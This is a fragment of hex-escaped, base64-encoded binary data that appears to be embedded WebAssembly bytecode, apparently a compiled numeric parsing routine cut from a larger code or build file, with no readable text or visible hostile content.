1\x51\x4a\x30\x49\x41\x70\x71\x49\x67\x45\x67\x43\x51\x52\x2f\x49\x41\x78\x42\x55\x47\x6f\x67\x41\x53\x67\x43\x41\x45\x45\x4b\x62\x47\x6f\x46\x49\x41\x67\x4c\x4e\x67\x49\x41\x49\x41\x6c\x42\x41\x57\x6f\x69\x41\x55\x45\x4a\x52\x69\x45\x49\x51\x51\x41\x67\x41\x53\x41\x49\x47\x79\x45\x4a\x49\x41\x55\x67\x43\x47\x6f\x68\x42\x53\x41\x55\x70\x79\x41\x47\x49\x41\x73\x62\x49\x51\x5a\x42\x41\x53\x45\x42\x43\x77\x73\x67\x41\x43\x67\x43\x42\x43\x49\x49\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x49\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x67\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x44\x45\x46\x51\x61\x69\x49\x49\x51\x51\x70\x4a\x49\x41\x78\x42\x4c\x6b\x59\x69\x43\x33\x49\x4e\x41\x53\x41\x4d\x49\x51\x67\x4d\x41\x67\x73\x4c\x49\x41\x46\x42\x41\x45\x63\x68\x41\x51\x77\x43\x43\x77\x56\x42\x41\x43\x45\x47\x43\x79\x41\x54\x49\x42\x51\x67\x42\x78\x73\x68\x45\x79\x41\x42\x51\x51\x42\x48\x49\x67\x45\x67\x43\x45\x45\x67\x63\x6b\x48\x6c\x41\x45\x5a\x78\x52\x51\x52\x41\x49\x41\x68\x42\x66\x30\x6f\x45\x51\x41\x77\x43\x42\x51\x77\x44\x43\x77\x41\x4c\x49\x41\x41\x51\x49\x53\x49\x56\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x39\x52\x42\x48\x77\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x46\x49\x42\x4d\x67\x46\x58\x77\x68\x45\x77\x77\x45\x43\x77\x77\x45\x43\x79\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x49\x41\x46\x46\x44\x51\x49\x4d\x41\x77\x73\x4c\x49\x41\x46\x46\x44\x51\x41\x4d\x41\x51\x73\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x51\x73\x67\x42\x4c\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x69\x49\x41\x6f\x6f\x41\x67\x41\x69\x41\x45\x55\x4e\x41\x42\x6f\x67\x45\x79\x41\x55\x55\x53\x41\x55\x51\x67\x70\x54\x63\x51\x52\x41\x49\x41\x53\x33\x49\x41\x43\x34\x6f\x69\x41\x41\x49\x41\x4a\x32\x52\x53\x41\x43\x51\x52\x35\x4b\x63\x67\x30\x42\x47\x67\x73\x67\x42\x4c\x64\x45\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x37\x33\x2b\x69\x52\x50\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x39\x2f\x6f\x69\x41\x54\x49\x41\x4e\x42\x66\x6d\x32\x73\x56\x51\x30\x41\x47\x69\x41\x45\x74\x30\x51\x41\x41\x41\x41\x41\x41\x41\x41\x51\x41\x4b\x4a\x45\x41\x41\x41\x41\x41\x41\x41\x41\x45\x41\x43\x69\x49\x42\x4d\x67\x41\x30\x47\x57\x66\x32\x71\x73\x55\x77\x30\x41\x47\x69\x41\x4a\x42\x45\x41\x67\x43\x55\x45\x4a\x53\x41\x52\x41\x49\x41\x56\x42\x41\x6e\x51\x67\x43\x6d\x6f\x69\x42\x79\x67\x43\x41\x43\x45\x42\x41\x30\x41\x67\x41\x55\x45\x4b\x62\x43\x45\x42\x49\x41\x6c\x42\x41\x57\x6f\x68\x41\x43\x41\x4a\x51\x51\x68\x49\x42\x45\x41\x67\x41\x43\x45\x4a\x44\x41\x45\x4c\x43\x79\x41\x48\x49\x41\x45\x32\x41\x67\x41\x4c\x49\x41\x56\x42\x41\x57\x6f\x68\x42\x51\x73\x67\x45\x36\x63\x68\x41\x53\x41\x47\x51\x51\x6c\x49\x42\x45\x41\x67\x41\x55\x45\x53\x53\x43\x41\x47\x49\x41\x46\x4d\x63\x51\x52\x41\x49\x41\x46\x42\x43\x55\x59\x45\x51\x43\x41\x45\x74\x79\x41\x4b\x4b\x41\x49\x41\x75\x4b\x49\x4d\x41\x77\x73\x67\x41\x55\x45\x4a\x53\x41\x52\x41\x49\x41\x53\x33\x49\x41\x6f\x6f\x41\x67\x43\x34\x6f\x6b\x45\x41\x49\x41\x46\x72\x51\x51\x4a\x30\x51\x65\x44\x55\x41\x47\x6f\x6f\x41\x67\x43\x33\x6f\x77\x77\x44\x43\x79\x41\x43\x51\x52\x74\x71\x49\x41\x46\x42\x66\x57\x78\x71\x49\x67\x5a\x42\x48\x6b\x6f\x67\x43\x69\x67\x43\x41\x43\x49\x41\x49\x41\x5a\x32\x52\x58\x49\x45\x51\x43\x41\x45\x74\x79\x41\x41\x75\x4b\x49\x67\x41\x55\x45\x43\x64\x45\x47\x59\x31\x41\x42\x71\x4b\x41\x49\x41\x74\x36\x49\x4d\x41\x77\x73\x4c\x43\x79\x41\x42\x51\x51\x6c\x76\x49\x67\x41\x45\x66\x30\x45\x41\x49\x41\x41\x67\x41\x45\x45\x4a\x61\x69\x41\x42\x51\x58\x39\x4b\x47\x79\x49\x4d\x61\x30\x45\x43\x64\x45\x48\x67\x31\x41\x42\x71\x4b\x41\x49\x41\x49\x51\x34\x67\x42\x51\x52\x2f\x51\x59\x43\x55\x36\x39\x77\x44\x49\x41\x35\x74\x49\x51\x74\x42\x41\x43\x45\x48\x51\x51\x41\x68\x41\x45\x45\x41\x49\x51\x59\x44\x51\x43\x41\x48\x49\x41\x5a\x42\x41\x6e\x51\x67\x43\x6d\x6f\x69\x43\x43\x67\x43\x41\x43\x49\x4a\x49\x41\x35\x75\x49\x67\x64\x71\x49\x51\x30\x67\x43\x43\x41\x4e\x4e\x67\x49\x41\x49\x41\x73\x67\x43\x53\x41\x48\x49\x41\x35\x73\x61\x32\x77\x68\x42\x79\x41\x42\x51\x58\x64\x71\x49\x41\x45\x67\x44\x55\x55\x67\x41\x43\x41\x47\x52\x6e\x45\x69\x43\x52\x73\x68\x41\x53\x41\x41\x51\x51\x46\x71\x51\x66\x38\x41\x63\x53\x41\x41\x49\x41\x6b\x62\x49\x51\x41\x67\x42\x6b\x45\x42\x61\x69\x49\x47\x49\x41\x56\x48\x44\x51\x41\x4c\x49\x41\x63\x45\x66\x79\x41\x46\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x41\x63\x32\x41\x67\x41\x67\x41\x43\x45\x47\x49\x41\x56\x42\x41\x57\x6f\x46\x49\x41\x41\x68\x42\x69\x41\x46\x43\x77\x56\x42\x41\x43\x45\x47\x51\x51\x41\x4c\x49\x51\x41\x67\x41\x55\x45\x4a\x49\x41\x78\x72\x61\x69\x45\x42\x49\x41\x59\x46\x49\x41\x55\x68\x41\x45\x45\x41\x43\x79\x45\x48\x51\x51\x41\x68\x42\x67\x4e\x41\x41\x6b\x41\x67\x41\x55\x45\x53\x53\x43\x45\x4f\x49\x41\x46\x42\x45\x6b\x59\x68\x44\x53\x41\x48\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x51\x77\x44\x51\x43\x41\x4f\x52\x51\x52\x41\x49\x41\x31\x46\x44\x51\x49\x67\x44\x43\x67\x43\x41\x45\x48\x66\x34\x4b\x55\x45\x54\x77\x52\x41\x51\x52\x49\x68\x41\x51\x77\x44\x43\x77\x74\x42\x41\x43\x45\x4a\x49\x41\x42\x42\x2f\x77\x42\x71\x49\x51\x55\x44\x51\x43\x41\x4a\x72\x53\x41\x46\x51\x66\x38\x41\x63\x53\x49\x50\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x67\x67\x6f\x41\x67\x43\x74\x51\x68\x32\x47\x66\x43\x49\x54\x70\x79\x45\x46\x49\x42\x4e\x43\x67\x4a\x54\x72\x33\x41\x4e\x57\x42\x45\x41\x67\x45\x30\x4b\x41\x6c\x4f\x76\x63\x41\x34\x41\x69\x46\x4b\x63\x68\x43\x53\x41\x54\x49\x42\x52\x43\x67\x4f\x79\x55\x6f\x33\x78\x2b\x66\x4b\x63\x68\x42\x51\x56\x42\x41\x43\x45\x4a\x43\x79\x41\x49\x49\x41\x55\x32\x41\x67\x41\x67\x41\x43\x41\x41\x49\x41\x38\x67\x42\x52\x73\x67\x42\x79\x41\x50\x52\x69\x49\x4c\x49\x41\x38\x67\x41\x45\x48\x2f\x41\x47\x70\x42\x2f\x77\x42\x78\x52\x33\x49\x62\x49\x51\x67\x67\x44\x30\x46\x2f\x61\x69\x45\x46\x49\x41\x74\x46\x42\x45\x41\x67\x43\x43\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x47\x51\x57\x4e\x71\x49\x51\x59\x67\x43\x55\x55\x4e\x41\x41\x73\x67\x43\x45\x48\x2f\x41\x47\x70\x42\x2f\x77\x42\x78\x49\x51\x55\x67\x43\x45\x48\x2b\x41\x47\x70\x42\x2f\x77\x42\x78\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x51\x73\x67\x42\x30\x48\x2f\x41\x47\x70\x42\x2f\x77\x42\x78\x49\x67\x63\x67\x43\x45\x59\x45\x51\x43\x41\x4c\x49\x41\x56\x42\x41\x6e\x51\x67\x43\x6d\x6f\x6f\x41\x67\x41\x67\x43\x79\x67\x43\x41\x48\x49\x32\x41\x67\x41\x67\x42\x53\x45\x41\x43\x79\x41\x48\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x41\x6b\x32\x41\x67\x41\x67\x41\x55\x45\x4a\x61\x69\x45\x42\x44\x41\x45\x4c\x43\x77\x4e\x41\x41\x6b\x41\x67\x41\x45\x45\x42\x61\x6b\x48\x2f\x41\x48\x45\x68\x43\x43\x41\x41\x51\x66\x38\x41\x61\x6b\x48\x2f\x41\x48\x46\x42\x41\x6e\x51\x67\x43\x6d\x6f\x68\x44\x77\x4e\x41\x41\x6b\x41\x67\x41\x55\x45\x53\x52\x69\x45\x4c\x51\x51\x6c\x42\x41\x53\x41\x42\x51\x52\x74\x4b\x47\x79\x45\x51\x41\x30\x42\x42\x41\x43\x45\x4d\x41\x6b\x41\x43\x51\x41\x4e\x41\x41\x6b\x41\x67\x41\x43\x41\x48\x49\x41\x78\x71\x51\x66\x38\x41\x63\x53\x49\x46\x52\x67\x30\x43\x49\x41\x56\x42\x41\x6e\x51\x67\x43\x6d\x6f\x6f\x41\x67\x41\x69\x43\x53\x41\x4d\x51\x51\x4a\x30\x51\x65\x44\x56\x41\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x6b\x4e\x41\x69\x41\x4a\x49\x41\x56\x4c\x44\x51\x41\x67\x44\x45\x45\x42\x61\x6b\x45\x43\x54\x77\x30\x43\x51\x51\x45\x68\x44\x41\x77\x42\x43\x77\x73\x4d\x41\x51\x73\x67\x43\x77\x30\x45\x43\x79\x41\x47\x49\x42\x42\x71\x49\x51\x59\x67\x41\x43\x41\x48\x52\x67\x52\x41\x49\x41\x41\x68\x42\x77\x77\x42\x43\x77\x74\x42\x41\x53\x41\x51\x64\x45\x46\x2f\x61\x69\x45\x4e\x51\x59\x43\x55\x36\x39\x77\x44\x49\x42\x42\x32\x49\x51\x78\x42\x41\x43\x45\x4a\x49\x41\x63\x68\x42\x51\x4e\x41\x49\x41\x6b\x67\x42\x55\x45\x43\x64\x43\x41\x4b\x61\x69\x49\x4c\x4b\x41\x49\x41\x49\x67\x6b\x67\x45\x48\x5a\x71\x49\x51\x34\x67\x43\x79\x41\x4f\x4e\x67\x49\x41\x49\x41\x77\x67\x43\x53\x41\x4e\x63\x57\x77\x68\x43\x53\x41\x42\x51\x58\x64\x71\x49\x41\x45\x67\x44\x6b\x55\x67\x42\x53\x41\x48\x52\x6e\x45\x69\x43\x78\x73\x68\x41\x53\x41\x48\x51\x51\x46\x71\x51\x66\x38\x41\x63\x53\x41\x48\x49\x41\x73\x62\x49\x51\x63\x67\x42\x55\x45\x42\x61\x6b\x48\x2f\x41\x48\x45\x69\x42\x53\x41\x41\x52\x77\x30\x41\x43\x79\x41\x4a\x42\x45\x41\x67\x42\x79\x41\x49\x52\x77\x30\x42\x49\x41\x38\x67\x44\x79\x67\x43\x41\x45\x45\x42\x63\x6a\x59\x43\x41\x41\x73\x4d\x41\x51\x73\x4c\x49\x41\x42\x42\x41\x6e\x51\x67\x43\x6d\x6f\x67\x43\x54\x59\x43\x41\x43\x41\x49\x49\x51\x41\x4d\x41\x51\x73\x4c\x51\x51\x41\x68\x41\x51\x4e\x41\x49\x41\x42\x42\x41\x57\x70\x42\x2f\x77\x42\x78\x49\x51\x55\x67\x41\x43\x41\x42\x49\x41\x64\x71\x51\x66\x38\x41\x63\x53\x49\x4a\x52\x67\x52\x41\x49\x41\x56\x42\x66\x32\x70\x42\x41\x6e\x51\x67\x43\x6d\x70\x42\x41\x44\x59\x43\x41\x43\x41\x46\x49\x51\x41\x4c\x49\x42\x5a\x45\x41\x41\x41\x41\x41\x47\x58\x4e\x7a\x55\x47\x69\x49\x41\x6c\x42\x41\x6e\x51\x67\x43\x6d\x6f\x6f\x41\x67\x43\x34\x6f\x43\x45\x57\x49\x41\x46\x42\x41\x57\x6f\x69\x41\x55\x45\x43\x52\x77\x30\x41\x43\x79\x41\x57\x49\x41\x53\x33\x49\x68\x69\x69\x49\x52\x63\x67\x42\x6b\x45\x31\x61\x69\x49\x45\x49\x41\x4e\x72\x49\x67\x46\x42\x41\x43\x41\x42\x51\x51\x42\x4b\x47\x79\x41\x43\x49\x41\x45\x67\x41\x6b\x67\x62\x49\x67\x4a\x42\x4e\x55\x67\x45\x51\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x50\x30\x48\x70\x41\x43\x41\x43\x61\x78\x41\x59\x76\x55\x4c\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x41\x67\x79\x41\x58\x76\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x67\x34\x53\x2f\x49\x68\x6b\x68\x47\x69\x41\x58\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x41\x2f\x51\x54\x55\x67\x41\x6d\x73\x51\x47\x42\x41\x6e\x49\x68\x73\x68\x46\x69\x41\x5a\x49\x42\x63\x67\x47\x36\x47\x67\x49\x52\x63\x46\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x49\x52\x59\x4c\x49\x42\x63\x67\x42\x30\x45\x43\x61\x6b\x48\x2f\x41\x48\x45\x69\x41\x53\x41\x41\x52\x77\x52\x38\x41\x6b\x41\x67\x41\x55\x45\x43\x64\x43\x41\x4b\x61\x69\x67\x43\x41\x43\x49\x42\x51\x59\x44\x4b\x74\x65\x34\x42\x53\x51\x52\x38\x49\x41\x46\x46\x42\x45\x41\x67\x41\x43\x41\x48\x51\x51\x4e\x71\x51\x66\x38\x41\x63\x55\x59\x4e\x41\x67\x73\x67\x47\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x51\x50\x36\x49\x67\x46\x71\x41\x46\x49\x41\x46\x42\x67\x4d\x71\x31\x37\x67\x46\x48\x42\x45\x41\x67\x47\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x6f\x50\x36\x49\x67\x46\x71\x41\x68\x46\x67\x77\x43\x43\x79\x41\x41\x49\x41\x64\x42\x41\x32\x70\x42\x2f\x77\x42\x78\x52\x67\x52\x38\x49\x42\x68\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x44\x2b\x69\x49\x42\x61\x67\x42\x53\x41\x59\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4f\x67\x2f\x6f\x69\x41\x57\x6f\x41\x73\x4c\x49\x52\x59\x4c\x51\x54\x55\x67\x41\x6d\x74\x42\x41\x55\x6f\x45\x66\x43\x41\x57\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x41\x2f\x45\x43\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x42\x68\x42\x48\x77\x67\x46\x6b\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x50\x36\x41\x46\x49\x42\x59\x4c\x42\x53\x41\x57\x43\x77\x55\x67\x46\x67\x75\x67\x49\x42\x71\x68\x49\x52\x59\x67\x42\x45\x48\x2f\x2f\x2f\x2f\x2f\x42\x33\x46\x42\x66\x69\x41\x52\x61\x30\x6f\x45\x51\x43\x41\x57\x49\x42\x5a\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x44\x2b\x69\x49\x42\x61\x5a\x52\x41\x41\x41\x41\x41\x41\x41\x41\x45\x42\x44\x5a\x6b\x55\x69\x41\x42\x73\x68\x46\x69\x41\x47\x49\x41\x42\x42\x41\x58\x4e\x42\x41\x58\x46\x71\x49\x51\x59\x4c\x49\x42\x59\x67\x42\x68\x41\x6d\x43\x79\x45\x63\x49\x41\x6f\x6b\x42\x79\x41\x63\x43\x34\x45\x49\x41\x77\x68\x2f\x42\x48\x34\x44\x66\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x51\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x52\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x43\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x45\x46\x41\x6b\x41\x43\x51\x41\x4e\x41\x41\x6b\x41\x43\x51\x43\x41\x46\x51\x53\x35\x72\x44\x67\x4d\x44\x41\x51\x41\x42\x43\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x51\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x52\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x43\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x45\x46\x51\x51\x45\x68\x42\x77\x77\x42\x43\x77\x73\x4d\x41\x51\x73\x67\x41\x43\x67\x43\x42\x43\x49\x45\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x45\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x51\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x42\x55\x45\x77\x52\x67\x52\x2f\x41\x33\x38\x67\x44\x45\x4a\x2f\x66\x43\x45\x4d\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x43\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x45\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x45\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x56\x42\x4d\x45\x59\x4e\x41\x45\x45\x42\x49\x51\x64\x42\x41\x51\x73\x46\x51\x51\x45\x4c\x49\x51\x67\x4c\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x41\x2f\x49\x52\x46\x42\x41\x43\x45\x45\x49\x41\x55\x68\x42\x69\x41\x48\x49\x51\x55\x44\x51\x41\x4a\x41\x49\x41\x5a\x42\x49\x48\x49\x68\x43\x51\x4a\x41\x41\x6b\x41\x67\x42\x6b\x46\x51\x61\x69\x49\x4c\x51\x51\x70\x4a\x44\x51\x41\x67\x42\x6b\x45\x75\x52\x69\x49\x48\x49\x41\x6c\x42\x6e\x33\x39\x71\x51\x51\x5a\x4a\x63\x6b\x55\x4e\x41\x69\x41\x48\x52\x51\x30\x41\x49\x41\x67\x45\x66\x6b\x45\x75\x49\x51\x59\x4d\x41\x77\x56\x42\x41\x53\x45\x49\x49\x41\x30\x4c\x49\x51\x77\x4d\x41\x51\x73\x67\x43\x55\x47\x70\x66\x32\x6f\x67\x43\x79\x41\x47\x51\x54\x6c\x4b\x47\x79\x45\x46\x49\x41\x31\x43\x43\x46\x4d\x45\x51\x43\x41\x46\x49\x41\x52\x42\x42\x48\x52\x71\x49\x51\x51\x46\x49\x41\x31\x43\x44\x6c\x4d\x45\x66\x43\x41\x52\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4c\x41\x2f\x6f\x69\x49\x53\x49\x52\x45\x67\x45\x43\x41\x53\x49\x41\x57\x33\x6f\x71\x41\x46\x49\x41\x70\x42\x41\x53\x41\x46\x52\x53\x41\x4b\x51\x51\x42\x48\x63\x69\x49\x46\x47\x79\x45\x4b\x49\x42\x41\x67\x45\x43\x41\x52\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4f\x41\x2f\x6f\x71\x41\x67\x42\x52\x73\x4c\x49\x52\x41\x4c\x49\x41\x31\x43\x41\x58\x77\x68\x44\x55\x45\x42\x49\x51\x55\x4c\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x69\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x6b\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x47\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x51\x59\x4d\x41\x51\x73\x4c\x49\x41\x55\x45\x66\x41\x4a\x38\x49\x41\x31\x43\x43\x46\x4d\x45\x51\x43\x41\x4e\x49\x51\x34\x44\x51\x43\x41\x45\x51\x51\x52\x30\x49\x51\x51\x67\x44\x6b\x49\x42\x66\x43\x45\x50\x49\x41\x35\x43\x42\x31\x4d\x45\x51\x43\x41\x50\x49\x51\x34\x4d\x41\x51\x73\x4c\x43\x79\x41\x47\x51\x53\x42\x79\x51\x66\x41\x41\x52\x67\x52\x41\x49\x41\x41\x51\x49\x53\x49\x4f\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x39\x52\x42\x45\x41\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x67\x73\x46\x49\x41\x41\x6f\x41\x6d\x51\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x52\x42\x66\x32\x6f\x32\x41\x67\x51\x4c\x51\x67\x41\x68\x44\x67\x73\x67\x41\x37\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x69\x49\x41\x52\x46\x44\x51\x41\x61\x49\x41\x4f\x33\x52\x50\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x39\x2f\x6f\x6b\x54\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x76\x66\x36\x49\x67\x44\x69\x41\x4d\x49\x41\x30\x67\x43\x42\x74\x43\x41\x6f\x5a\x43\x59\x48\x78\x38\x49\x67\x78\x42\x41\x43\x41\x43\x61\x36\x78\x56\x44\x51\x41\x61\x49\x41\x4f\x33\x52\x41\x41\x41\x41\x41\x41\x41\x41\x42\x41\x41\x6f\x6b\x51\x41\x41\x41\x41\x41\x41\x41\x41\x51\x41\x4b\x49\x67\x44\x43\x41\x43\x51\x5a\x5a\x2f\x61\x71\x78\x54\x44\x51\x41\x61\x49\x41\x52\x42\x66\x30\x6f\x45\x51\x41\x4e\x41\x49\x42\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x44\x39\x6d\x52\x53\x49\x41\x51\x51\x46\x7a\x49\x41\x52\x42\x41\x58\x52\x79\x49\x51\x51\x67\x45\x43\x41\x51\x49\x42\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x38\x4c\x2b\x67\x49\x41\x41\x62\x6f\x43\x45\x51\x49\x41\x78\x43\x66\x33\x77\x68\x44\x43\x41\x45\x51\x58\x39\x4b\x44\x51\x41\x4c\x43\x77\x4a\x38\x41\x6b\x41\x67\x44\x45\x49\x67\x49\x41\x4b\x73\x66\x58\x77\x69\x44\x53\x41\x42\x72\x46\x4d\x45\x51\x43\x41\x4e\x70\x79\x49\x42\x51\x51\x42\x4d\x42\x45\x42\x42\x41\x43\x45\x42\x51\x64\x51\x41\x49\x51\x41\x4d\x41\x67\x73\x4c\x51\x64\x51\x41\x49\x41\x46\x72\x49\x51\x41\x67\x41\x55\x45\x31\x53\x41\x30\x41\x49\x41\x4f\x33\x49\x52\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x51\x74\x45\x41\x41\x41\x41\x41\x41\x41\x41\x38\x44\x38\x67\x41\x42\x41\x59\x76\x55\x4c\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x41\x67\x79\x41\x44\x74\x79\x49\x52\x76\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x67\x34\x53\x2f\x43\x79\x45\x53\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x49\x42\x41\x67\x42\x45\x45\x42\x63\x55\x55\x67\x41\x55\x45\x67\x53\x43\x41\x51\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x59\x6e\x46\x78\x49\x67\x41\x62\x49\x42\x47\x69\x49\x42\x49\x67\x45\x53\x41\x45\x49\x41\x42\x42\x41\x58\x46\x71\x75\x4b\x4b\x67\x6f\x43\x41\x53\x6f\x53\x41\x4d\x70\x78\x41\x6d\x43\x77\x55\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x45\x67\x41\x37\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x69\x43\x77\x75\x70\x42\x67\x45\x45\x66\x77\x4a\x38\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x42\x44\x67\x4d\x41\x41\x51\x49\x44\x43\x30\x48\x72\x66\x69\x45\x45\x51\x52\x67\x68\x42\x51\x77\x44\x43\x30\x48\x4f\x64\x79\x45\x45\x51\x54\x55\x68\x42\x51\x77\x43\x43\x30\x48\x4f\x64\x79\x45\x45\x51\x54\x55\x68\x42\x51\x77\x42\x43\x30\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x77\x42\x43\x77\x4e\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x42\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x45\x69\x41\x30\x45\x67\x52\x69\x41\x44\x51\x58\x64\x71\x51\x51\x56\x4a\x63\x67\x30\x41\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x42\x51\x53\x74\x72\x44\x67\x4d\x41\x41\x51\x41\x42\x43\x30\x45\x42\x49\x41\x46\x42\x4c\x55\x5a\x42\x41\x58\x52\x72\x49\x51\x4d\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x68\x41\x51\x77\x42\x43\x30\x45\x42\x49\x51\x4d\x4c\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x33\x38\x67\x41\x6b\x47\x37\x31\x67\x42\x71\x4c\x41\x41\x41\x49\x41\x46\x42\x49\x48\x4a\x47\x42\x48\x38\x67\x41\x6b\x45\x48\x53\x51\x52\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x42\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x51\x45\x4c\x49\x41\x4a\x42\x41\x57\x6f\x69\x41\x6b\x45\x49\x53\x51\x30\x42\x51\x51\x67\x46\x49\x41\x49\x4c\x43\x79\x49\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x63\x55\x45\x44\x61\x77\x34\x47\x41\x41\x45\x42\x41\x51\x45\x43\x41\x51\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x4d\x41\x51\x73\x43\x51\x41\x4a\x41\x49\x41\x49\x4e\x41\x45\x45\x41\x49\x51\x49\x44\x51\x43\x41\x43\x51\x63\x54\x57\x41\x47\x6f\x73\x41\x41\x41\x67\x41\x55\x45\x67\x63\x6b\x63\x4e\x41\x53\x41\x43\x51\x51\x4a\x4a\x42\x45\x41\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x68\x41\x51\x73\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x51\x51\x4e\x4a\x44\x51\x41\x4c\x44\x41\x45\x4c\x41\x6b\x41\x43\x51\x43\x41\x43\x44\x67\x51\x42\x41\x41\x41\x43\x41\x41\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41